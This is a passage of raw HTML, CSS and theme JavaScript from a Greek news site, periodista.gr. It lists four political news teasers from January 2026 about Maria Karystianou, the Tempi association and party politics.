0","excl_color":"#ec3535","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_radius":"2","excl_show":"","meta_info_horiz":"eyJhbGwiOiJsYXlvdXQtZGVmYXVsdCIsInBob25lIjoiY29udGVudC1ob3Jpei1jZW50ZXIifQ==","image_alignment":"eyJhbGwiOiI1MCIsInBob25lIjoiNzAifQ==","block_template_id":"td_block_template_2","meta_bg":"#ffffff","pag_space":"eyJhbGwiOiIxNTBweCIsInBvcnRyYWl0IjoiMjBweCIsInBob25lIjoiMHB4In0=","modules_border_color":"","custom_title":"\u0397 \u03a0\u03a5\u0398\u0399\u0391 \u0391\u03a0\u039f\u039a\u0391\u039b\u03a5\u03a0\u03a4\u0395\u0399","header_text_color":"#ffffff","f_header_font_size":"36","f_header_font_weight":"700","f_header_font_style":"italic","f_header_font_spacing":"1","f_header_font_line_height":"eyJwaG9uZSI6IjEuMyJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_transform":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "3";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "4";
block_tdi_90.found_posts = "2939";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "735";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Η ΠΥΘΙΑ ΑΠΟΚΑΛΥΠΤΕΙ</span></h4></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%b3%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%b1-%cf%85%cf%80%ce%b5%cf%81%ce%b1%cf%83%cf%80%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%cf%8c%cf%80%ce%bf/"  rel="bookmark" class="td-image-wrap " title="Η Γρατσία υπερασπίστηκε τον Παπαδόπουλο για την υπόθεση των βανδαλισμών &#8211; Να ποιοι βρίσκονται πίσω από την Καρυστιανού" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/vandali.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%b3%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%b1-%cf%85%cf%80%ce%b5%cf%81%ce%b1%cf%83%cf%80%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%cf%8c%cf%80%ce%bf/"  rel="bookmark" title="Η Γρατσία υπερασπίστηκε τον Παπαδόπουλο για την υπόθεση των βανδαλισμών &#8211; Να ποιοι βρίσκονται πίσω από την Καρυστιανού">Η Γρατσία υπερασπίστηκε τον Παπαδόπουλο για την υπόθεση των βανδαλισμών &#8211; Να ποιοι βρίσκονται πίσω από την Καρυστιανού</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:18:15+02:00" >10 ώρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%b7-%ce%b3%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%b1-%cf%85%cf%80%ce%b5%cf%81%ce%b1%cf%83%cf%80%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%cf%8c%cf%80%ce%bf/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Από τη νομική κάλυψη της εισβολής του Νίκου Παπαδόπουλου στην Εθνική Πινακοθήκη, μέχρι τον «ιερό πόλεμο» κατά του Οικουμενικού Πατριαρχείου – Αυτό είναι το πρόσωπο που χαράζει τη στρατηγική της «Μαρίας των Τεμπών»</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%ba%ce%b9%ce%ac-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8e%ce%bd-%ce%b1%cf%84%ce%b1%cf%83%ce%b8%ce%b1%ce%bb%ce%b9%cf%8e%ce%bd-%cf%83%cf%84%ce%bf%ce%bd-%cf%83%cf%8d%ce%bb/" rel="bookmark" class="td-image-wrap " title="Σκιά οικονομικών ατασθαλιών στον Σύλλογο Τεμπών: Στο «μικροσκόπιο» της ΑΑΔΕ η Μαρία Καρυστιανού"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/Kary.Kary_-1068x712.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%ba%ce%b9%ce%ac-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8e%ce%bd-%ce%b1%cf%84%ce%b1%cf%83%ce%b8%ce%b1%ce%bb%ce%b9%cf%8e%ce%bd-%cf%83%cf%84%ce%bf%ce%bd-%cf%83%cf%8d%ce%bb/" rel="bookmark" title="Σκιά οικονομικών ατασθαλιών στον Σύλλογο Τεμπών: Στο «μικροσκόπιο» της ΑΑΔΕ η Μαρία Καρυστιανού">Σκιά οικονομικών ατασθαλιών στον Σύλλογο Τεμπών: Στο «μικροσκόπιο» της ΑΑΔΕ η Μαρία Καρυστιανού</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:06:48+02:00" >10 ώρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%cf%83%ce%ba%ce%b9%ce%ac-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8e%ce%bd-%ce%b1%cf%84%ce%b1%cf%83%ce%b8%ce%b1%ce%bb%ce%b9%cf%8e%ce%bd-%cf%83%cf%84%ce%bf%ce%bd-%cf%83%cf%8d%ce%bb/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Το πόρισμα για τη διαχείριση των πόρων του Συλλόγου...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b1%ce%bd%cf%84%cf%8e%ce%bd%ce%b1%cf%81%ce%bf%cf%82-%cf%83%cf%80%ce%b7%ce%bb%ce%b9%cf%89%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%cf%8d%cf%81%cf%84%cf%83%ce%bf/"  rel="bookmark" class="td-image-wrap " title="Αντώναρος, Σπηλιωτόπουλος και Κύρτσος υποψήφιοι με την Καρυστιανού!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/05/aris-spiliotopoulo.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b1%ce%bd%cf%84%cf%8e%ce%bd%ce%b1%cf%81%ce%bf%cf%82-%cf%83%cf%80%ce%b7%ce%bb%ce%b9%cf%89%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%cf%8d%cf%81%cf%84%cf%83%ce%bf/" rel="bookmark" title="Αντώναρος, Σπηλιωτόπουλος και Κύρτσος υποψήφιοι με την Καρυστιανού!">Αντώναρος, Σπηλιωτόπουλος και Κύρτσος υποψήφιοι με την Καρυστιανού!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T12:58:31+02:00" >1 ημέρα ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%b1%ce%bd%cf%84%cf%8e%ce%bd%ce%b1%cf%81%ce%bf%cf%82-%cf%83%cf%80%ce%b7%ce%bb%ce%b9%cf%89%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%cf%8d%cf%81%cf%84%cf%83%ce%bf/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Το παρασκήνιο της βιογραφίας, οι φήμες για τις υποψηφιότητες και η επικοινωνιακή αντεπίθεση των «τριών»</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%ce%b1%ce%b3%ce%af%ce%b4%ce%b1-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%cf%83%ce%af%cf%80%cf%81%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%83%ce%bf%ce%ba/"  rel="bookmark" class="td-image-wrap " title="Παγίδα Μητσοτάκη για Τσίπρα και ΠΑΣΟΚ το «μόρφωμα» Καρυστιανού &#8211; Το «δόκανο» των Τεμπών και το νέο κόμμα ως μοχλός του Μαξίμου" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/Karystianou.Marias.Eurokinissi-1068x712.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%ce%b1%ce%b3%ce%af%ce%b4%ce%b1-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%cf%83%ce%af%cf%80%cf%81%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%83%ce%bf%ce%ba/"  rel="bookmark" title="Παγίδα Μητσοτάκη για Τσίπρα και ΠΑΣΟΚ το «μόρφωμα» Καρυστιανού &#8211; Το «δόκανο» των Τεμπών και το νέο κόμμα ως μοχλός του Μαξίμου">Παγίδα Μητσοτάκη για Τσίπρα και ΠΑΣΟΚ το «μόρφωμα» Καρυστιανού &#8211; Το «δόκανο» των Τεμπών και το νέο κόμμα ως μοχλός του Μαξίμου</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T12:36:06+02:00" >1 ημέρα ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%cf%80%ce%b1%ce%b3%ce%af%ce%b4%ce%b1-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%cf%83%ce%af%cf%80%cf%81%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%83%ce%bf%ce%ba/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Ο στρατηγικός εγκλωβισμός της προοδευτικής ψήφου, η άνοδος του υπερσυντηρητικού κόμματος Γρατσία-Καρυστιανού και το σωσίβιο στον Μητσοτάκη</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_91 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:0px!important;padding-top:20px!important}@media (max-width:767px){.tdi_91{margin-bottom:0px!important;padding-right:15px!important;padding-left:15px!important;position:relative}}</style>
<style>.tdi_91 .td-image-wrap{padding-bottom:100%}.tdi_91 .entry-thumb{background-position:center 50%}.tdi_91 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1;margin-left:0;margin-right:auto}.ie10 .tdi_91 .td-image-container,.ie11 .tdi_91 .td-image-container{flex:0 0 auto}.tdi_91 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_91 .td-module-meta-info{flex:1;padding:0 16px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_91 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_91 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_91 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_91 .td_module_wrap{float:right}.tdi_91 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_91 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_91 .td-post-vid-time{display:block}.tdi_91 .td-post-category{margin:0 5px 0 0;padding:2px 0;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa;font-family:Ubuntu!important;font-size:12px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_91 .td-post-category:not(.td-post-extra-category){display:none}.tdi_91 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_91 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_91 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_91 .td-read-more{display:none}.tdi_91 .td-author-date{display:inline}.tdi_91 .td-post-author-name{display:none}.tdi_91 .td-post-date,.tdi_91 .td-post-author-name span{display:none}.tdi_91 .entry-review-stars{display:inline-block}.tdi_91 .td-icon-star,.tdi_91 .td-icon-star-empty,.tdi_91 .td-icon-star-half{font-size:15px}.tdi_91 .td-module-comments{display:none}.tdi_91 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_91 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_91 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_91 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_91 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_91 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_91 .td-module-meta-info,.tdi_91 .td-next-prev-wrap{text-align:left}.tdi_91 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_91 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_91 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_91 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_91 .entry-title{margin:0 0 6px;font-family:Open Sans!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_91 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_91 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .td-module-meta-info{padding:0 12px 0 0}.tdi_91 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_91 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_91 .td-module-container:before{bottom:-7.5px}.tdi_91 .td-post-category{margin:0px;padding:0px;font-size:10px!important}.tdi_91 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_91 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_91 .entry-title{margin:0px;font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .td-image-wrap{padding-bottom:80%}.tdi_91 .td-module-meta-info{padding:0 15px}.tdi_91 .td_module_wrap{width:50%;float:left;padding-left:2.5px;padding-right:2.5px;padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.rtl .tdi_91 .td_module_wrap{float:right}.tdi_91 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_91 .td-module-container:before{bottom:-2.5px}.tdi_91 .td-post-category{margin:0px;padding:0px}.tdi_91 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_91 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_91 .td-module-meta-info{max-width:100%}.tdi_91 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_91 .td_module_wrap{float:right}.tdi_91 .td-module-container:before{bottom:-10px}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_91_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_91_rand_style{
background-color:#f7f7f7 !important;
}
}
 </style></div><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwb3J0cmFpdCI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"8","modules_category":"","show_btn":"none","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIn0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxLjMifQ==","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDE2cHggMCAwIiwibGFuZHNjYXBlIjoiMCAxMnB4IDAgMCIsInBvcnRyYWl0IjoiMCAxNXB4In0=","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_right","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjgwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiI1In0=","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgNnB4IiwibGFuZHNjYXBlIjoiMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"800","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"438","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"eyJhbGwiOiIycHggMCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjAifQ==","f_cat_font_family":"617","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIn0=","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIn0=","modules_cat_border":"0","f_cat_font_spacing":"-0.5","cat_txt_hover":"#000000","image_width":"30","excl_padd":"3px 5px","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 5px 0 0","excl_radius":"2","td_query_cache_expiration":"1800","td_ajax_filter_type":"","category_ids":"17,57","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vi